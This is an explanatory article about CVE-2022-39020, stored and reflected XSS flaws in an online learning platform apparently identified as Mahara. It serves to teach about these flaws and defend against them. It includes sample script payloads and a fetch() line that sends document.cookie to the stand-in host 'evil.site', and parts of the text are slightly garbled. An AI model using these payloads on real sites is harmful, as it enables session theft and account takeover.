
In recent years, online learning platforms have become essential for students, educators, and institutions. While these tools offer convenience and powerful features, they also present a tempting target for attackers. CVE-2022-39020 is a security vulnerability discovered in 2022 that highlights serious XSS (Cross-Site Scripting) issues within a popular learning application. This article dives deep into what was found, how it can be exploited, and why it matters — using clear examples and straightforward language.
What is XSS, and Why Should You Care?
_XSS (Cross-Site Scripting)_ is a web security flaw where attackers inject malicious scripts into webpages viewed by other users. If successful, XSS attacks can:
Stored XSS: Malicious script is permanently saved on the server (like posts, comments)
- Reflected XSS: Script is bounced back in server’s immediate response (common in search pages, error messages)
What Was Vulnerable?
Several features in the targeted application — including student assessment submission, file upload, news feed, ePortfolio, and calendar event creation — did not properly sanitize user-supplied input.
Attackers could inject scripts in these areas; the scripts would later run in other users’ browsers, potentially causing damage.
Student Assessment Submission
Users could submit HTML/JS in answers or comments.
Student Assessment Example
<!-- As a student submitting an assignment answer: -->
<textarea name="answer">
<script>alert('XSS Attack!');//</script>
</textarea>
If the platform rendered user input without properly escaping or filtering dangerous HTML, every instructor (or student) who viewed this answer would unknowingly trigger the script.
Suppose you can post a news item
<!-- News post with malicious JS -->
<b>Check out my project!</b>
<script>
fetch('https://evil.site/steal?cookie='; + document.cookie);
</script>
Anyone viewing the news feed might have their session stolen.
Let’s say the calendar search page echoes your search term unsafely
URL:
https://learningplatform.local/calendar?query=<script>alert('XSS')</script>;
If the output isn’t sanitized, users clicking specially crafted links or entering certain input can set off malicious scripts.
Why Such XSS is Dangerous
- Stored XSS is especially nasty: malicious content sits in the system, triggering for every visitor.
- Successful attackers can steal sensitive data (like grades, personal info), impersonate users, or spread malware.
- Many platforms use privileged roles — one attack on an instructor or admin can lead to a full compromise.
How Was It Fixed?
After responsible disclosure, the vendor rolled out updates to sanitize user inputs and escape outputs, preventing script execution.
If you’re running or using such platforms, always make sure you’re on the latest patch.
Links to Official References
- CVE-2022-39020 in NVD
- Mahara Release Notes Addressing XSS Flaws
- OWASP: XSS explained
Conclusion
CVE-2022-39020 acts as a reminder that robust input validation is critical, especially in applications where users can share content with each other. Stored XSS, like those found in student submissions, file upload metadata, news, ePortfolio, and calendar entries, can expose countless users to significant risks.
If you’re managing an online learning platform, schedule regular security reviews, educate your team, and keep up-to-date with security advisories.
Don’t let a simple script compromise your users’ safety — stay patched, stay vigilant!
*Written exclusively for this post. If you have questions about how to check your own learning platform for XSS, or want help remediating vulnerabilities, don’t hesitate to reach out.*
Timeline
Published on: 10/31/2022 21:15:00 UTC
Last modified on: 11/01/2022 19:31:00 UTC